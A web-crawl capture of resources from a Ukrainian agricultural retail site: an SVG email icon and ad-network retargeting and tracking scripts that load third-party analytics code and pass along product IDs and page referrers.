

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://api.moxielinks.com/perform.php?action=PRODUCT&name=agromarketua&product=187462&r=398763172
body_size: 373
content:

if (document.createElement) {
	var action = "PRODUCT";
	var name = "agromarketua";
	var category = "VIDE";
	var product = "187462";
	var reference = "0";
	var amount = "0";

	var ads = document.createElement('script');
	var refer = (window != window.top) ? document.referrer : document.location.href;
	var refer2 = (window != window.top) ? document.location.href : ''
	if (ads) {
		ads.setAttribute("src", ('https:' == document.location.protocol ? 'https://' : 'http://') + "mox.moxielinks.com/profiling/dd.php?type=" + action + "&boutique=" + name + "&category_id=" + category + "&produit_id=" + product + "&transaction_amount=" + amount + "&transaction_id=" + reference +  '&refer=' + escape(refer) + "&refer2=" + refer2 + "&r=" + Math.round(Math.random() * 1000000000));
		ads.type = 'text/javascript';
		ads.async = "async";
		ads.defer = "defer";
		document.getElementsByTagName("head")[0].appendChild(ads);
	}
}


--- FILE ---
content_type: image/svg+xml
request_url: https://agro-market.net/local/templates/agro2024/include/header/service_menu/email.svg
body_size: 104
content:
<?xml version="1.0" encoding="utf-8"?>
<svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 172.3 172.3" style="enable-background:new 0 0 172.3 172.3;" xml:space="preserve">
<style type="text/css">
	.st2{fill:#FFFFFF;stroke:#ADADAD;stroke-miterlimit:10;}
	.st3{fill:#B3B3B3;}
	.st5{fill:#FFFFFF;}
	.st7{display:inline;}
</style>
<path class="st2" d="M131.5,69.1v56.5H40.8V69.1l42.7,26.6c1.6,1,3.6,1,5.3,0L131.5,69.1z"/>
<path class="st3" d="M86.2,0C38.6,0,0,38.6,0,86.2s38.6,86.2,86.2,86.2c47.6,0,86.1-38.6,86.1-86.2S133.7,0,86.2,0z M20.5,43
	c0.1-0.1,0.2-0.2,0.3-0.3l0.2,0.1C20.8,42.8,20.6,42.9,20.5,43z M24.9,37.2c0.7-0.6,1.8-0.5,2.7-0.4C26.7,36.9,25.8,37,24.9,37.2z
	 M131.5,125.6H40.8V69.1l42.7,26.6c1.6,1,3.6,1,5.3,0l42.7-26.6L131.5,125.6L131.5,125.6z M131.5,55.1L88.8,81.7c-1.6,1-3.6,1-5.3,0
	L40.8,55.1L40,54.6h92.4L131.5,55.1z M145.2,39.5c0.4,0.2,0.7,0.4,1.1,0.7L145.2,39.5z"/>
<path d="M132.4,54.6l-0.9,0.5L88.8,81.7c-1.6,1-3.6,1-5.3,0L40.8,55.1L40,54.6H132.4z"/>
<path class="st4" d="M27.6,36.8c-0.9,0.1-1.8,0.2-2.7,0.4C25.6,36.6,26.7,36.7,27.6,36.8z"/>
<path class="st5" d="M132.4,54.6l-0.9,0.5L88.8,81.7c-1.6,1-3.6,1-5.3,0L40.8,55.1L40,54.6H132.4z"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://z.lenmit.com/retag/tags/?code=9ce8884fb4
body_size: 2263
content:

            window.admitad.putInBucket('retargetingTags', ["<script type=\"text\/javascript\">\r\n(function() {\r\nvar topfr = (window != window.top) ? document.referrer : document.location.href;\r\nvar topfr2 = (window != window.top) ? document.location.href : '';\r\nvar script = document.createElement(\"script\");\r\nscript.type = \"text\/javascript\";\r\nscript.charset = \"UTF-8\";\r\nscript.async = \"async\";\r\nscript.defer = \"defer\";\r\nscript.src = (\"https:\" == document.location.protocol ? \"https\" : \"http\")\r\n+ \":\/\/vu.adschoom.com\/trafic\/retar.php?\"\r\n+ \"boutique=agromarketua&type=PRODUIT&produit_id={PRODUCT_ID}\"\r\n+ \"&topfr=\" + topfr + \"&topfr2=\" + topfr2;\r\ndocument.getElementsByTagName(\"head\")[0].appendChild(script);\r\n})();\r\n<\/script>","<script src=\"https:\/\/synctags.org\/cksynch.js\"><\/script>","<script src=\"https:\/\/adpixels.org\/yield-call.js\"><\/script>","<script type=\"text\/javascript\">\r\n  (function () {\r\n    var ts = new Date().getTime();\r\n    var kl = encodeURIComponent(window.location.href);\r\n    var url =\r\n      '\/\/atg.retrve.com\/u\/43\/p093.js?campaignID=cd5a7a06-c9a9-480e-a76a-2d7aa95382b2&tid=1&campaignName=agromarket_AD&cb=' +\r\n      ts+'&krl='+kl;\r\n    var s = document.createElement('script');\r\n    s.async = 0;\r\n    s.src = url;\r\n    var scripts = document.getElementsByTagName('script')[0];\r\n    scripts.parentNode.insertBefore(s, scripts);\r\n  })();\r\n<\/script>","<script src=\"https:\/\/3ctch.com\/analytics.js\"><\/script>","<script async src=\"https:\/\/3ctch.com\/analytics.js\"><\/script>","<script type=\"text\/javascript\">\r\n if (document.createElement) { \r\n\tvar ads_mont = document.createElement('script'); \r\n\tif (ads_mont) \r\n\t\t{ \r\n\t\t\tads_mont.setAttribute(\r\n\t\t\t\t\"src\", \r\n\t\t\t\t('https:' == document.location.protocol ? 'https:\/\/' : 'http:\/\/') + \"api.moxielinks.com\/perform.php?action=PRODUCT&name=agromarketua&product=\" + window.ad_product.id.toString() + \"&r=\" + Math.round(Math.random() * 1000000000)); \r\n\t\t\tads_mont.type = 'text\/javascript'; ads_mont.async = \"async\"; ads_mont.defer = \"defer\"; document.getElementsByTagName(\"head\")[0].appendChild(ads_mont);           \r\n\t\t} \r\n\t} \r\n<\/script>"]);
            window.admitad.putInBucket('analyticalTags', []);
    